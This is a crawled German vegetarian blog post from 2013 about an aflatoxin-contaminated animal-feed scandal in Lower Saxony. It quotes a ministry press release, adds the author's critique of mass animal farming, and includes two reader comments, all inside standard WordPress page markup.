

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unverbissen-vegetarisch.de/2013/03/futtermittel-mit-krebserregendem-schimmelpilz-verseucht/
body_size: 8996
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />

<!-- Diese Seite wurde optimiert mit wpSEO (https://www.wpseo.org). -->
<title>Futtermittel mit krebserregendem Schimmelpilz verseucht › Unverbissen vegetarisch</title>
<meta name="description" content="Über den aktuellen Futtermittelskandal wegen mit Schimmelpilzgift verseuchtem Futtermittel" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://www.unverbissen-vegetarisch.de/2013/03/futtermittel-mit-krebserregendem-schimmelpilz-verseucht/" />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.unverbissen-vegetarisch.de/2013/03/futtermittel-mit-krebserregendem-schimmelpilz-verseucht/">
<meta property="og:title" content="Futtermittel mit krebserregendem Schimmelpilz verseucht › Unverbissen vegetarisch">
<meta property="og:description" content="Über den aktuellen Futtermittelskandal wegen mit Schimmelpilzgift verseuchtem Futtermittel">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="httpstwittercomunverbissen">
<meta name="twitter:title" content="Futtermittel mit krebserregendem Schimmelpilz verseucht › Unverbissen vegetarisch">
<meta name="twitter:description" content="Über den aktuellen Futtermittelskandal wegen mit Schimmelpilzgift verseuchtem Futtermittel">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Feed" href="https://www.unverbissen-vegetarisch.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Futtermittel mit krebserregendem Schimmelpilz verseucht Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/2013/03/futtermittel-mit-krebserregendem-schimmelpilz-verseucht/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.unverbissen-vegetarisch.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.unverbissen-vegetarisch.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-fonts-css'  href='//www.unverbissen-vegetarisch.de/wp-content/uploads/omgf/yoko-fonts/yoko-fonts.css?ver=1667393863' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-style-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/style.css?ver=2013-10-21' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.unverbissen-vegetarisch.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.unverbissen-vegetarisch.de/wp-json/wp/v2/posts/533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.unverbissen-vegetarisch.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.unverbissen-vegetarisch.de/?p=533' />
<link rel="alternate" type="application/json+oembed" href="https://www.unverbissen-vegetarisch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unverbissen-vegetarisch.de%2F2013%2F03%2Ffuttermittel-mit-krebserregendem-schimmelpilz-verseucht%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.unverbissen-vegetarisch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unverbissen-vegetarisch.de%2F2013%2F03%2Ffuttermittel-mit-krebserregendem-schimmelpilz-verseucht%2F&#038;format=xml" />
	<style type="text/css" id="yoko-themeoptions-css">
		a {color: #007705;}
		#content .single-entry-header h1.entry-title {color: #007705!important;}
		input#submit:hover {background-color: #007705!important;}
		#content .page-entry-header h1.entry-title {color: #007705!important;}
		.searchsubmit:hover {background-color: #007705!important;}
	</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d4e5c9; }
</style>
	<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#site-title h1 {

    font-size: 2.1em;
    line-height: 1.2;
    font-weight: normal;
    text-transform: none;
}
#content a {text-decoration:underline}		</style>
			
	
</head>

<body class="post-template-default single single-post postid-533 single-format-standard custom-background">
	<div id="page" class="clearfix">
	<header id="branding">
		<nav id="mainnav" class="clearfix">
			<div class="menu-haupt-container"><ul id="menu-haupt" class="menu"><li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-906"><a href="https://www.unverbissen-vegetarisch.de/">Start</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.unverbissen-vegetarisch.de/alle-artikel/">Inhalt</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://www.unverbissen-vegetarisch.de/info/">Markt &#038; Info</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.unverbissen-vegetarisch.de/impressum/">Impressum</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.unverbissen-vegetarisch.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">&#220;ber,,,</a></li>
</ul></div>		</nav><!-- end mainnav -->

		
		<hgroup id="site-title">
					<h1><a href="https://www.unverbissen-vegetarisch.de/" title="Unverbissen vegetarisch">Unverbissen vegetarisch</a></h1>
				<h2 id="site-description">&#8230;flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt!</h2>
				</hgroup><!-- end site-title -->

								<img alt="" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2016/07/gartenhead.jpg" class="headerimage" width="1102" height="215">
			
		<nav id="subnav">
					</nav><!-- end subnav -->
</header><!-- end header -->

<div id="wrap">
<div id="main">

	<div id="content">

	
			
<article id="post-533" class="post-533 post type-post status-publish format-standard hentry category-gesundheit">

	
	<header class="single-entry-header">
		<h1 class="entry-title">Futtermittel mit krebserregendem Schimmelpilz verseucht</h1>
			<p><span class="entry-date">2. März 2013</span> <span class="entry-author">von Claudia Klinger</span> </p>
	</header><!-- end single-entry-header -->
		
	<div class="single-entry-content">
				<p>Derzeit jagt ein Lebensmittel-Skandal den anderen: erst das <a href="https://www.unverbissen-vegetarisch.de/2013/02/warum-nicht-pferde-essen/">Pferdefleisch</a>, dann die Bio-Eier, die keine waren, jetzt wurden zigtausende Tonnen verseuchtes Futtermittel entdeckt, das zu gro&#223;en Teilen bereits verf&#252;ttert wurde. Das nieders&#228;chsische Landwirtschaftsministerium ver&#246;ffentlichte den Fund gestern in einer <a href="http://www.ml.niedersachsen.de/portal/live.php?navigation_id=1810&#038;article_id=113249&#038;_psmand=7">Pressemitteilung</a>:<br />
<span id="more-533"></span></p>
<blockquote><p>Die betroffene Sendung Mais, die insgesamt 45.000 Tonnen umfasste, wurde &#252;ber den Hafen in Brake importiert. 10.000 t dieser Lieferung konnten in Brake gesperrt werden, 25.000t in einer Lagerhalle in Bremen wurden ebenfalls gesperrt. Ca. 10.000t wurden jedoch an 13 Futtermittelhersteller in Niedersachsen ausgeliefert, die den Mais zur Herstellung von Mischfuttermitteln f&#252;r Rinder, Schweine und Gefl&#252;gel verarbeitet und an insgesamt 3560 landwirtschaftliche Betriebe in Niedersachsen sowie 14 landwirtschaftliche Betriebe in Nordrhein-Westfalen ausgeliefert haben.</p>
<p>Aflatoxin B 1 ist ein Schimmelpilzgift, das u. a. von dem nat&#252;rlich vorkommenden Pilz Aspergillus flavus gebildet werden kann und eine starke krebserzeugende Wirkung zeigt. Lebensmittel und Futtermittel unterliegen deshalb strikten H&#246;chstmengenregelungen.</p>
<p>Die Verf&#252;tterung belasteter Futtermittel an Tiere kann zu einem Risiko f&#252;r die Sicherheit der erzeugten Lebensmittel f&#252;hren. Nach einer ersten vorl&#228;ufigen Einsch&#228;tzung ist eine Belastung der Muskulatur (Fleisch) bei allen Tierarten und Nutzungsgruppen oberhalb der geltenden H&#246;chstgrenze jedoch nicht zu erwarten. Schon geringe H&#246;chstmengen&#252;berschreitungen in Futtermitteln, die an Milchk&#252;he verf&#252;ttert werden, k&#246;nnen jedoch zu H&#246;chstmengen&#252;berschreitungen in der erzeugten Rohmilch f&#252;hren.</p></blockquote>
<p>Nun sind alle wieder entsetzt und ich lese hier und da Kommentare, dass es nun auch die Vegetarier treffe und man &#8222;gar nichts mehr&#8220; essen k&#246;nne. Dass man gut <a href="https://www.unverbissen-vegetarisch.de/thema/alternativen-zu-milchprodukten/">auch ohne Milchprodukte auskommen</a> kann, hat sich offenbar noch nicht allgemein herum gesprochen. Trotz der vielen Artikel &#252;ber Veganismus, die zunehmend hier und da auch in der Mainstreampresse erscheinen. </p>
<h2>Skandale: Die Masse machts</h2>
<p>H&#228;tten wir noch kleine &#252;bersichtliche H&#246;fe, die ihr Futter selbst anbauen oder in entsprechend kleinen Mengen einkaufen, w&#228;re es kein Problem f&#252;r einen Bauern, einen Fehlkauf wegzuwerfen. Da aber in unserer Massenfleisch- und Milchwirtschaft immer gleich zigtausend Tonnen (Futtermittel, Gammelfleisch etc.) gehandelt werden, w&#228;re es f&#252;r die jeweiligen Akteure ein Riesenverlust, so eine Menge einfach zu entsorten. Also sehen sie zu, dass sie den Mist los werden, Gift hin oder her. Es verteilt sich ja am Ende, wird auf verschwindend kleine Mengen &#8222;verd&#252;nnt&#8220; &#8211; was soll da schon passieren?</p>
<p>Gut, dass jetzt GR&#220;NE in Niesersachsen genauer hinschauen! Der Takt der Skandale d&#252;rfte sich erh&#246;hen, ob es etwas n&#252;tzt, wird man sehen!  Eine wirkliche Ver&#228;nderung w&#252;rde allerdings die Abkehr von der Massentierhaltung bedeuten &#8211; und entsprechend die Abkehr vom massenhaften Verzehr von Tierprodukten. </p>
<p>Ich h&#228;tte &#252;brigens bei meinem &#8222;Ausstieg aus der Fleischwirtschaft&#8220; nicht gedacht, dass ich auch bald auf Milch und K&#228;se verzichten w&#252;rde. Wie es doch dazu gekommen ist und wie es auch recht gut geht, steht in meinem letzte Woche erschienenen Buch <a href="https://www.unverbissen-vegetarisch.de/dasbuch/">&#8222;Unverbissen vegetarisch &#8211; der lockere Einstieg in ein fleischfreies Leben&#8220;. </a></p>			<div class="clear"></div>
			
								
		
	<footer class="single-entry-meta">
		<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/gesundheit/" rel="category tag">Gesundheit</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2013/03/futtermittel-mit-krebserregendem-schimmelpilz-verseucht/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->

		<div class="author-info">
				<div class="author-description">
		<h3>Autor: <a href='https://www.unverbissen-vegetarisch.de/author/admina02/' title='Claudia Klinger' rel='me'>Claudia Klinger</a></h3>
		<p>Mit weiteren, teils recht persönlichen Themen findet man mich auf meinem seit 1999 aktiven <a href="http://www.claudia-klinger.de/digidiary">Digital Diary</a>. Und Veggie-News gibts auf <a href="https://twitter.com/unverbissen">Twitter.com/unverbissen.</a>
Unverbissen Vegetarisch gibts - noch! - <a href="https://www.facebook.com/UnverbissenVegetarisch">auch auf Facebook</a>,</p>
		</div><!-- end author-description -->
	</div><!-- end author-info -->
		</div><!-- end single-entry-content -->

</article><!-- end post-533 -->
<div class="clear"></div>				
			
<div id="comments"  class="clearfix">

			<h3 id="comments-title">2 Kommentare</h3>
			<p class="write-comment-link"><a href="#respond">Schreibe einen Kommentar &rarr;</a></p>
		
			<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="li-comment-4782">
		<div id="comment-4782">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Olaf</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2013/03/futtermittel-mit-krebserregendem-schimmelpilz-verseucht/#comment-4782">
			5. März 2013 um 08:49</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Hallo!<br />
Du glaubst doch nicht wirklich, da&#223; sich durch die rot/gr&#252;ne (v.a. die) Regierung irgendetwas &#228;ndert in Niedersachsen? Jetzt gibt es erst einmal wieder gro&#223; Get&#246;se von wegen &#8222;Ro&#223; und Reiter nennen&#8220; usw. (auch auf Bundesebene) &#8211; und dann verl&#228;uft alles wieder im Sande, weil ja, angeblich, Fantastilliarden Arbeitspl&#228;tze an der (Ekel-) Landwirtschaft(sindustrie) und Lebensmittelindustrie h&#228;ngen &#8211; und es nur nicht um Gewinnmaximierung der Eigent&#252;mer/Aktion&#228;re geht. Die entsprechenden Lobbyisten werden schon durch &#8222;intensive Gespr&#228;che&#8220; daf&#252;r sorgen, da&#223; alles weiterhin &#8222;in geordneten Bahnen&#8220; l&#228;uft &#8230;<br />
Na ja, die Hoffnung stirbt zuletzt.<br />
Gru&#223;</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-4829">
		<div id="comment-4829">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Olaf</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2013/03/futtermittel-mit-krebserregendem-schimmelpilz-verseucht/#comment-4829">
			8. März 2013 um 08:25</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Ach so, ich (wie wohl so viele &#8230;) verga&#223;:</p>
<p>Kann sich noch jemand daran erinnern, da&#223; es auch schon 2005 einen Pferde-/Gammelfleischskandal in NDS und NRW gab? 90 Tonnen vergammeltes Pferde-, Rind- u. Schweinefleisch wurden gefunden (Die mehrfache Menge war da wahrscheinlich schon, zum Gl&#252;ck der &#8222;seri&#246;sen Produzenten&#8220;, verzehrt &#8230;) und Pferde- als Rindfleisch deklariert.<br />
Und was ist passiert? Nichts!<br />
Und dabei ist es eben wirklich vollkommen egal, welcher Coleur die Regierungen auf Landes- u. Bundeseben (EU-Ebene usw.) sind, die haben erst einmal von nichts keine Ahnung und holen sich dann ihre Berater aus den entsprechenden Wirtschaftsunternehmen &#8230; Hm, wer gut schmiert, der gut f&#228;hrt?</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
			</ol>
				
	</div><!-- end comments -->
				
			<nav id="nav-below">
				<div class="nav-previous"><a href="https://www.unverbissen-vegetarisch.de/2013/03/unverbissen-im-radio-interview/" rel="next">&larr; Vorheriger Beitrag</a></div>
				<div class="nav-next"><a href="https://www.unverbissen-vegetarisch.de/2013/02/warum-nicht-pferde-essen/" rel="prev">Nächster Beitrag &rarr;</a></div>
			</nav><!-- end #nav-below -->
				
	</div><!-- end content -->
	

<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-13" class="widget widget_text"><h3 class="widget-title">Unverbissen-vegetarisch folgen auf:</h3>			<div class="textwidget"><div id="social">
<a href="https://www.facebook.com/UnverbissenVegetarisch"><img src="https://www.unverbissen-vegetarisch.de/pics/facebook.png" alt="*" border="0" width="24" height="24"></a> auf Facebook <br />

<a href="https://twitter.com/unverbissen"><img src="https://www.unverbissen-vegetarisch.de/pics/twitter.png" alt="*" border="0" width="24" height="24"></a> auf Twitter <br />

<a href="https://www.unverbissen-vegetarisch.de/feed/"><img src="https://www.unverbissen-vegetarisch.de/pics/rss.gif" alt="*" border="0" width="24" height="24"></a> per Newsfeed. <br />
    </div>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">Info-Seiten</h3>			<div class="textwidget"><ul><li><a href="https://www.unverbissen-vegetarisch.de/chronik-der-fleischskandale/">Fleischskandale - laufende Chronik</a></li><li><a href="http://www.code-knacker.de/lebensmittelzusatzstoffe.htm" title="was sich so alles hinter den Nummern versteckt">E-Nummen-Liste</a></li>
<li><a href="https://www.vegpool.de/magazin/zutaten-check.html">Zutaten-Check</a></li></ul></div>
		</aside><aside id="get-recent-comments" class="widget widget_get_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><div id="get_recent_comments_wrap"><ul><li><!-- no comments yet --></li></ul></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Themen</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.unverbissen-vegetarisch.de/thema/aktuelle-news/" title="vegan-vegetarisch, politisch, wissenschaftlich, u.v.m.">Aktuelle News</a> (19)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.unverbissen-vegetarisch.de/thema/einsteiger-tipps/" title="Nützliche Infos und Tipps für den Umstieg auf vegetarische Ernährung">Einsteiger-Tipps</a> (11)
</li>
	<li class="cat-item cat-item-72"><a href="https://www.unverbissen-vegetarisch.de/thema/events/" title="Veranstaltungen, Termine...">Events</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" title="Tipps, Rezepte, Produktkritik, die Welt der Fleisch-Alternativen">Fleisch ersetzen</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.unverbissen-vegetarisch.de/thema/gesundheit/">Gesundheit</a> (20)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.unverbissen-vegetarisch.de/thema/horrorkabinett/" title="Wie &quot;Nutztiere&quot; gezüchtet, gehalten und geschlachtet werden. ">Horrorkabinett</a> (7)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.unverbissen-vegetarisch.de/thema/interview/">Interview</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.unverbissen-vegetarisch.de/thema/lesetipps/">Lesetipps</a> (21)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.unverbissen-vegetarisch.de/thema/alternativen-zu-milchprodukten/">Milchprodukte ersetzen</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.unverbissen-vegetarisch.de/thema/philosophie-ethik/" title="Ermunterungen, Motive, Hintergründe, Psychologisches">Nachdenkliches</a> (37)
</li>
	<li class="cat-item cat-item-71"><a href="https://www.unverbissen-vegetarisch.de/thema/politik/" title="rund ums vegan-vegetarische Universum inkl. Tierschutz etc.">Politik</a> (13)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.unverbissen-vegetarisch.de/thema/produkte/" title="vegetarische und vegane Produkte, kurz besprochen">Produkte</a> (39)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.unverbissen-vegetarisch.de/thema/rezepte/" title="Vegetarische und vegane Koch-Experimente ">Rezepte</a> (59)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" title="Was sonst nirgendwohin passt">Vermischtes</a> (94)
</li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->
</div><!-- end main -->

		<div id="tertiary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.unverbissen-vegetarisch.de/" >
		<div>
		<input type="text" class="search-input" value="" name="s" id="s" />
		<input type="submit" class="searchsubmit" value="Suchen" />
		</div>
		</form></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Unverbissen vegetarisch?</h3>			<div class="textwidget"><p><img src="https://www.claudia-klinger.de/claudia3.jpg"  alt="*" style="float:left;margin:5px 3px 0px -8px" />Immer mehr Menschen essen immer öfter vegetarisch, ohne schon gleich ganz auf Fleisch zu verzichten. Andere entsagen dem Fleisch, verwenden aber weiterhin Milch und Käse. Manche essen noch Fisch oder Eier, wogegen Veganer alle tierischen Produkte vermeiden – mehr oder weniger konsequent.<br />
In diesem Blog will ich keinen dieser Lebensstile diskriminieren, sondern den Trend zu „mehr pflanzlich“ unterstützen... <a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">weiter lesen</a></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Das Buch zum Blog</h3><div class="textwidget custom-html-widget"><p>Das BUCH <strong>“Unverbissen vegetarisch”</strong> ist nicht etwa das „Blog als Buch“, sondern das „Buch zum Blog“. <a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><strong>Mehr lesen...</strong></a><br /><br /></p> 

<p><a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><img src="https://www.unverbissen-vegetarisch.de/pics/unverbissen-vegetarisch-das-buch.jpg" border="0"  alt="Unverbissen vegetarisch - das Buch" /></a></p>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Besuch doch mal:</h3><div class="textwidget custom-html-widget"><ul>
	 <li><a href="http://www.das-wilde-gartenblog.de/" title="vom faulen Gärtnern und der Liebe zu allem, was wächst">Das wilde Gartenblog</a></li>
<li><a href="https://www.claudia-klinger.de/digidiary/" title="Vom Sinn des Lebens zum Buchstabenglück">Digital Diary</a></li></ul></div></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Markt &#038; Info</h3>			<div class="textwidget"><ul>
<li><a href="https://www.unverbissen-vegetarisch.de/vitamin-b12-supplemente-und-ihre-bedeutung-fuer-eine-pflanzliche-ernaehrung/">Vitamin-B12-Supplemente und ihre Bedeutung für eine pflanzliche Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/natuerlich-suessen-vegane-vegetarische-alternativen/" target="_blank" rel="noopener">Natürlich süßen: Vegane und vegetarische Alternativen</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/gesunde-oele-in-der-vegetarischen-und-veganen-ernaehrung/">Gesunde Öle in der vegetarischen und veganen Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarisch-ernaehren-fleischlos-ausgewogen-vitaminreich/">Vegetarisch ernähren: fleischlos, ausgewogen, vitaminreich</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-fuer-anfaenger-tipps-und-tricks/">Vegetarische Ernährung für Anfänger: Tipps und Tricks</li>
</li><li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-eine-gute-alternative-fuer-die-gesundheit/">Vegetarische Ernährung: eine gute Alternative für die Gesundheit</li>
<li><a href="https://www.unverbissen-vegetarisch.de/cbd-nicht-nur-fuer-die-vegetarische-kueche/">CBD – nicht nur für die vegetarische Küche!</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/welche-gewuerze-in-der-veganen-kueche/">Welche Gewürze in der veganen Küche?</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/der-umstieg-auf-vegane-ernahrung-rezepte-veganisieren/">Der Umstieg auf vegane Ernährung: Rezepte veganisieren</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/low-carb-high-plant-kohlenhydratarme-kost-fuer-vegetarier/">
Low Carb – High Plant: kohlenhydratarme Kost für Vegetarier</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/pilze-in-der-vegan-vegetarischen-ernaehrung/">Pilze in der vegan-vegetarischen Ernährung</a></li>

</ul></div>
		</aside>		</div><!-- end tertiary .widget-area -->
</div><!-- end wrap -->

	<footer id="colophon" class="clearfix">
		<p>Proudly powered by <a href="http://wordpress.org/">WordPress</a><span class="sep"> | </span>Theme: Yoko von <a href="http://www.elmastudio.de/en/themes/">Elmastudio</a></p>
		<a href="#page" class="top">Oben</a>
	</footer><!-- end colophon -->
	
</div><!-- end page -->
